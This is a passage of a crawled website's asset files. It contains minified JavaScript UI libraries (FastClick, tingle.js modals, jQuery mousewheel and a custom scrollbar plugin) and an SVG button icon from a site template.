t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,n,r;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),n=t.targetTouches[0],o){if(r=window.getSelection(),r.rangeCount&&!r.isCollapsed)return!0;if(!i){if(n.identifier&&n.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=n.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=n.pageX,this.touchStartY=n.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],n=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>n||Math.abs(e.pageY-this.touchStartY)>n?!0:!1},t.prototype.onTouchMove=function(t){return this.trackingClick?((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0):!0},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,a,c,s,u,l=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,a=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,r&&(u=t.changedTouches[0],l=document.elementFromPoint(u.pageX-window.pageXOffset,u.pageY-window.pageYOffset)||l,l.fastClickScrollParent=this.targetElement.fastClickScrollParent),c=l.tagName.toLowerCase(),"label"===c){if(e=this.findControl(l)){if(this.focus(l),n)return!1;l=e}}else if(this.needsFocus(l))return t.timeStamp-a>100||o&&window.top!==window&&"input"===c?(this.targetElement=null,!1):(this.focus(l),this.sendClick(l,t),o&&"select"===c||(this.targetElement=null,t.preventDefault()),!1);return o&&!i&&(s=l.fastClickScrollParent,s&&s.fastClickLastScrollTop!==s.scrollTop)?!0:(this.needsClick(l)||(t.preventDefault(),this.sendClick(l,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return this.targetElement?t.forwardedTouchEvent?!0:t.cancelable&&(!this.needsClick(this.targetElement)||this.cancelNextClick)?(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1):!0:!0},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail?!0:(e=this.onMouse(t),e||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;n&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,o,i,r;if("undefined"==typeof window.ontouchstart)return!0;if(o=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!n)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(o>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(a&&(i=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/),i[1]>=10&&i[2]>=3&&(e=document.querySelector("meta[name=viewport]")))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction?!0:(r=+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1],r>=27&&(e=document.querySelector("meta[name=viewport]"),e&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))?!0:"none"===t.style.touchAction||"manipulation"===t.style.touchAction?!0:!1)},t.attach=function(e,n){return new t(e,n)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define(function(){return t}):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}();

// CustomEvent polyfill
!function(){if("function"==typeof window.CustomEvent)return!1;function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}t.prototype=window.Event.prototype,window.CustomEvent=t}();

/* tingle.js */
!function(t,o){"function"==typeof define&&define.amd?define(o):"object"==typeof exports?module.exports=o():t.tingle=o()}(this,function(){function t(t){var o={onClose:null,onOpen:null,beforeOpen:null,beforeClose:null,stickyFooter:!1,footer:!1,cssClass:[],closeLabel:"Close",closeMethods:["overlay","button","escape"]};this.opts=r({},o,t),this.init()}function o(){this.modalBoxFooter&&(this.modalBoxFooter.style.width=this.modalBox.clientWidth+"px",this.modalBoxFooter.style.left=this.modalBox.offsetLeft+"px")}function e(){this.modal=document.createElement("div"),this.modal.classList.add("tingle-modal"),0!==this.opts.closeMethods.length&&-1!==this.opts.closeMethods.indexOf("overlay")||this.modal.classList.add("tingle-modal--noOverlayClose"),this.modal.style.display="none",this.opts.cssClass.forEach(function(t){"string"==typeof t&&this.modal.classList.add(t)},this),-1!==this.opts.closeMethods.indexOf("button")&&(this.modalCloseBtn=document.createElement("button"),this.modalCloseBtn.classList.add("tingle-modal__close"),this.modalCloseBtnIcon=document.createElement("span"),this.modalCloseBtnIcon.classList.add("tingle-modal__closeIcon"),this.modalCloseBtnIcon.innerHTML="×",this.modalCloseBtnLabel=document.createElement("span"),this.modalCloseBtnLabel.classList.add("tingle-modal__closeLabel"),this.modalCloseBtnLabel.innerHTML=this.opts.closeLabel,this.modalCloseBtn.appendChild(this.modalCloseBtnIcon),this.modalCloseBtn.appendChild(this.modalCloseBtnLabel)),this.modalBox=document.createElement("div"),this.modalBox.classList.add("tingle-modal-box"),this.modalBoxContent=document.createElement("div"),this.modalBoxContent.classList.add("tingle-modal-box__content"),this.modalBox.appendChild(this.modalBoxContent),-1!==this.opts.closeMethods.indexOf("button")&&this.modal.appendChild(this.modalCloseBtn),this.modal.appendChild(this.modalBox)}function s(){this.modalBoxFooter=document.createElement("div"),this.modalBoxFooter.classList.add("tingle-modal-box__footer"),this.modalBox.appendChild(this.modalBoxFooter)}function i(){this._events={clickCloseBtn:this.close.bind(this),clickOverlay:l.bind(this),resize:this.checkOverflow.bind(this),keyboardNav:n.bind(this)},-1!==this.opts.closeMethods.indexOf("button")&&this.modalCloseBtn.addEventListener("click",this._events.clickCloseBtn),this.modal.addEventListener("mousedown",this._events.clickOverlay),window.addEventListener("resize",this._events.resize),document.addEventListener("keydown",this._events.keyboardNav)}function n(t){-1!==this.opts.closeMethods.indexOf("escape")&&27===t.which&&this.isOpen()&&this.close()}function l(t){-1!==this.opts.closeMethods.indexOf("overlay")&&!d(t.target,"tingle-modal")&&t.clientX<this.modal.clientWidth&&this.close()}function d(t,o){for(;(t=t.parentElement)&&!t.classList.contains(o););return t}function a(){-1!==this.opts.closeMethods.indexOf("button")&&this.modalCloseBtn.removeEventListener("click",this._events.clickCloseBtn),this.modal.removeEventListener("mousedown",this._events.clickOverlay),window.removeEventListener("resize",this._events.resize),document.removeEventListener("keydown",this._events.keyboardNav)}function r(){for(var t=1;t<arguments.length;t++)for(var o in arguments[t])arguments[t].hasOwnProperty(o)&&(arguments[0][o]=arguments[t][o]);return arguments[0]}var h=function(){var t,o=document.createElement("tingle-test-transition"),e={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in e)if(void 0!==o.style[t])return e[t]}();return t.prototype.init=function(){this.modal||(e.call(this),i.call(this),document.body.insertBefore(this.modal,document.body.firstChild),this.opts.footer&&this.addFooter())},t.prototype.destroy=function(){null!==this.modal&&(a.call(this),this.modal.parentNode.removeChild(this.modal),this.modal=null)},t.prototype.open=function(){var t=this;"function"==typeof t.opts.beforeOpen&&t.opts.beforeOpen(),this.modal.style.removeProperty?this.modal.style.removeProperty("display"):this.modal.style.removeAttribute("display"),this._scrollPosition=window.pageYOffset,document.body.classList.add("tingle-enabled"),document.body.style.top=-this._scrollPosition+"px",this.setStickyFooter(this.opts.stickyFooter),this.modal.classList.add("tingle-modal--visible"),h?this.modal.addEventListener(h,function o(){"function"==typeof t.opts.onOpen&&t.opts.onOpen.call(t),t.modal.removeEventListener(h,o,!1)},!1):"function"==typeof t.opts.onOpen&&t.opts.onOpen.call(t),this.checkOverflow()},t.prototype.isOpen=function(){return!!this.modal.classList.contains("tingle-modal--visible")},t.prototype.close=function(){if("function"==typeof this.opts.beforeClose){if(!this.opts.beforeClose.call(this))return}document.body.classList.remove("tingle-enabled"),window.scrollTo(0,this._scrollPosition),document.body.style.top=null,this.modal.classList.remove("tingle-modal--visible");var t=this;h?this.modal.addEventListener(h,function o(){t.modal.removeEventListener(h,o,!1),t.modal.style.display="none","function"==typeof t.opts.onClose&&t.opts.onClose.call(this)},!1):(t.modal.style.display="none","function"==typeof t.opts.onClose&&t.opts.onClose.call(this))},t.prototype.setContent=function(t){"string"==typeof t?this.modalBoxContent.innerHTML=t:(this.modalBoxContent.innerHTML="",this.modalBoxContent.appendChild(t)),this.isOpen()&&this.checkOverflow()},t.prototype.getContent=function(){return this.modalBoxContent},t.prototype.addFooter=function(){s.call(this)},t.prototype.setFooterContent=function(t){this.modalBoxFooter.innerHTML=t},t.prototype.getFooterContent=function(){return this.modalBoxFooter},t.prototype.setStickyFooter=function(t){this.isOverflow()||(t=!1),t?this.modalBox.contains(this.modalBoxFooter)&&(this.modalBox.removeChild(this.modalBoxFooter),this.modal.appendChild(this.modalBoxFooter),this.modalBoxFooter.classList.add("tingle-modal-box__footer--sticky"),o.call(this),this.modalBoxContent.style["padding-bottom"]=this.modalBoxFooter.clientHeight+20+"px"):this.modalBoxFooter&&(this.modalBox.contains(this.modalBoxFooter)||(this.modal.removeChild(this.modalBoxFooter),this.modalBox.appendChild(this.modalBoxFooter),this.modalBoxFooter.style.width="auto",this.modalBoxFooter.style.left="",this.modalBoxContent.style["padding-bottom"]="",this.modalBoxFooter.classList.remove("tingle-modal-box__footer--sticky")))},t.prototype.addFooterBtn=function(t,o,e){var s=document.createElement("button");return s.innerHTML=t,s.addEventListener("click",e),"string"==typeof o&&o.length&&o.split(" ").forEach(function(t){s.classList.add(t)}),this.modalBoxFooter.appendChild(s),s},t.prototype.resize=function(){console.warn("Resize is deprecated and will be removed in version 1.0")},t.prototype.isOverflow=function(){var t=window.innerHeight;return this.modalBox.clientHeight>=t},t.prototype.checkOverflow=function(){this.modal.classList.contains("tingle-modal--visible")&&(this.isOverflow()?this.modal.classList.add("tingle-modal--overflow"):this.modal.classList.remove("tingle-modal--overflow"),!this.isOverflow()&&this.opts.stickyFooter?this.setStickyFooter(!1):this.isOverflow()&&this.opts.stickyFooter&&(o.call(this),this.setStickyFooter(!0)))},{modal:t}});

// One-time initialization!
joms_init_toolkit = undefined;

}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.conceptstart.net/templates/yoo_peak/less/uikit/images/buttons.svg
body_size: 170
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="buttons" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="80px" viewBox="0 0 40 80" enable-background="new 0 0 40 80" xml:space="preserve">
<path fill="#323232" d="M27.709,20.711l-7,7c-0.2,0.19-0.45,0.29-0.71,0.29c-0.26,0-0.51-0.1-0.71-0.29l-1-1
	c-0.39-0.39-0.39-1.03,0-1.42l3.3-3.29h-8.59c-0.55,0-1-0.45-1-1v-2c0-0.55,0.45-1,1-1h8.59l-3.3-3.29c-0.39-0.39-0.39-1.03,0-1.42
	l1-1c0.39-0.39,1.03-0.39,1.42,0l7,7C28.1,19.681,28.1,20.32,27.709,20.711z"/>
<path fill="#323232" d="M12.292,59.289l6.999-7c0.201-0.189,0.451-0.29,0.711-0.29c0.26,0,0.51,0.101,0.709,0.29l1,1
	c0.391,0.391,0.391,1.029,0,1.42l-3.299,3.29h8.59c0.549,0,1,0.45,1,1v2c0,0.55-0.451,1-1,1h-8.59l3.3,3.29
	c0.39,0.391,0.39,1.029,0,1.42l-1,1c-0.39,0.391-1.03,0.391-1.42,0l-7-7C11.902,60.318,11.902,59.68,12.292,59.289z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.conceptstart.net/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js
body_size: 19096
content:
/* == jquery mousewheel plugin == Version: 3.1.13, License: MIT License (MIT) */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,{ passive: true });else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,{ passive: true });else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});
/* == malihu jquery custom scrollbar plugin == Version: 3.1.5, License: MIT License (MIT) */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var o="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,n="https:"==document.location.protocol?"https:":"http:",i="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";o||(a?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+n+"//"+i+"%3E%3C/script%3E"))),t()}(function(){var t,o="mCustomScrollbar",a="mCS",n=".mCustomScrollbar",i={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,l={},s=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},i,t),o=f.call(this);if(t.live){var s=t.liveSelector||this.selector||n,c=e(s);if("off"===t.live)return void m(s);l[s]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&m(s)},500)}else m(s);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":p(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),h(t),e(o).each(function(){var o=e(this);if(!o.data(a)){o.data(a,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:o.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var n=o.data(a),i=n.opt,l=o.data("mcs-axis"),s=o.data("mcs-scrollbar-position"),c=o.data("mcs-theme");l&&(i.axis=l),s&&(i.scrollbarPosition=s),c&&(i.theme=c,h(i)),v.call(this),n&&i.callbacks.onCreate&&"function"==typeof i.callbacks.onCreate&&i.callbacks.onCreate.call(this),e("#mCSB_"+n.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,o)}})},update:function(t,o){var n=t||f.call(this);return e(n).each(function(){var t=e(this);if(t.data(a)){var n=t.data(a),i=n.opt,r=e("#mCSB_"+n.idx+"_container"),l=e("#mCSB_"+n.idx),s=[e("#mCSB_"+n.idx+"_dragger_vertical"),e("#mCSB_"+n.idx+"_dragger_horizontal")];if(!r.length)return;n.tweenRunning&&Q(t),o&&n&&i.callbacks.onBeforeUpdate&&"function"==typeof i.callbacks.onBeforeUpdate&&i.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),l.css("max-height","none"),l.height()!==t.height()&&l.css("max-height",t.height()),_.call(this),"y"===i.axis||i.advanced.autoExpandHorizontalScroll||r.css("width",x(r)),n.overflowed=y.call(this),M.call(this),i.autoDraggerLength&&S.call(this),b.call(this),T.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==i.axis&&(n.overflowed[0]?s[0].height()>s[0].parent().height()?B.call(this):(G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),n.contentReset.y=null):(B.call(this),"y"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[1]&&G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==i.axis&&(n.overflowed[1]?s[1].width()>s[1].parent().width()?B.call(this):(G(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),n.contentReset.x=null):(B.call(this),"x"===i.axis?k.call(this):"yx"===i.axis&&n.overflowed[0]&&G(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),o&&n&&(2===o&&i.callbacks.onImageLoad&&"function"==typeof i.callbacks.onImageLoad?i.callbacks.onImageLoad.call(this):3===o&&i.callbacks.onSelectorChange&&"function"==typeof i.callbacks.onSelectorChange?i.callbacks.onSelectorChange.call(this):i.callbacks.onUpdate&&"function"==typeof i.callbacks.onUpdate&&i.callbacks.onUpdate.call(this)),N.call(this)}})},scrollTo:function(t,o){if("undefined"!=typeof t&&null!=t){var n=f.call(this);return e(n).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(!0,{},l,o),c=Y.call(this,t),d=s.scrollInertia>0&&s.scrollInertia<17?17:s.scrollInertia;c[0]=X.call(this,c[0],"y"),c[1]=X.call(this,c[1],"x"),s.moveDragger&&(c[0]*=i.scrollRatio.y,c[1]*=i.scrollRatio.x),s.dur=ne()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&i.overflowed[0]&&(s.dir="y",s.overwrite="all",G(n,c[0].toString(),s)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&i.overflowed[1]&&(s.dir="x",s.overwrite="none",G(n,c[1].toString(),s))},s.timeout)}})}},stop:function(){var t=f.call(this);return e(t).each(function(){var t=e(this);t.data(a)&&Q(t)})},disable:function(t){var o=f.call(this);return e(o).each(function(){var o=e(this);if(o.data(a)){o.data(a);N.call(this,"remove"),k.call(this),t&&B.call(this),M.call(this,!0),o.addClass(d[3])}})},destroy:function(){var t=f.call(this);return e(t).each(function(){var n=e(this);if(n.data(a)){var i=n.data(a),r=i.opt,l=e("#mCSB_"+i.idx),s=e("#mCSB_"+i.idx+"_container"),c=e(".mCSB_"+i.idx+"_scrollbar");r.live&&m(r.liveSelector||e(t).selector),N.call(this,"remove"),k.call(this),B.call(this),n.removeData(a),$(this,"mcs"),c.remove(),s.find("img."+d[2]).removeClass(d[2]),l.replaceWith(s.contents()),n.removeClass(o+" _"+a+"_"+i.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},f=function(){return"object"!=typeof e(this)||e(this).length<1?n:this},h=function(t){var o=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],a=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],n=["minimal","minimal-dark"],i=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=e.inArray(t.theme,o)>-1?!1:t.autoDraggerLength,t.autoExpandScrollbar=e.inArray(t.theme,a)>-1?!1:t.autoExpandScrollbar,t.scrollButtons.enable=e.inArray(t.theme,n)>-1?!1:t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,i)>-1?!0:t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},m=function(e){l[e]&&(clearTimeout(l[e]),$(l,e))},p=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),n=t.data(a),i=n.opt,r=i.autoExpandScrollbar?" "+d[1]+"_expand":"",l=["<div id='mCSB_"+n.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+n.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+n.idx+"_scrollbar mCS-"+i.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+n.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],s="yx"===i.axis?"mCSB_vertical_horizontal":"x"===i.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===i.axis?l[0]+l[1]:"x"===i.axis?l[1]:l[0],u="yx"===i.axis?"<div id='mCSB_"+n.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",f=i.autoHideScrollbar?" "+d[6]:"",h="x"!==i.axis&&"rtl"===n.langDir?" "+d[7]:"";i.setWidth&&t.css("width",i.setWidth),i.setHeight&&t.css("height",i.setHeight),i.setLeft="y"!==i.axis&&"rtl"===n.langDir?"989999px":i.setLeft,t.addClass(o+" _"+a+"_"+n.idx+f+h).wrapInner("<div id='mCSB_"+n.idx+"' class='mCustomScrollBox mCS-"+i.theme+" "+s+"'><div id='mCSB_"+n.idx+"_container' class='mCSB_container' style='position:relative; top:"+i.setTop+"; left:"+i.setLeft+";' dir='"+n.langDir+"' /></div>");var 